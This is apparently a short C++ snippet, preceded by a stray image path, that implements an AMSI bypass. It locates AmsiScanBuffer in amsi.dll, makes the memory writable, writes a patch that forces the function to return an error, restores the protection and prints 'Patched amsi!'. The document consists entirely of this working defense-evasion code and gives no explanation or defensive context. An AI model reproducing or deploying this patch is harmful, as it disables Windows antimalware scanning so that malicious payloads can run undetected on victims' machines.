 void patchAMSI(OUT HANDLE& hProc) {
void* amsiAddr = GetProcAddress(LoadLibraryA("amsi.dll"), "AmsiScanBuffer");
char amsiPatch[] = { 0x31, 0xC0, 0x05, 0x4E, 0xFE, 0xFD, 0x7D, 0x05, 0x09, 0x02, 0x09, 0x02, 0xC3 };
DWORD lpflOldProtect = 0;
unsigned __int64 memPage = 0x1000;
void* amsiAddr_bk = amsiAddr;
NtProtectVirtualMemory(hProc, (PVOID*)&amsiAddr_bk, (PSIZE_T)&memPage, 0x04, &lpflOldProtect);
NtWriteVirtualMemory(hProc, (LPVOID)amsiAddr, (PVOID)amsiPatch, sizeof(amsiPatch), (SIZE_T*)nullptr);
NtProtectVirtualMemory(hProc, (PVOID*)&amsiAddr_bk, (PSIZE_T)&memPage, lpflOldProtect, &lpflOldProtect);
std::cout << "[+] Patched amsi!\n";
}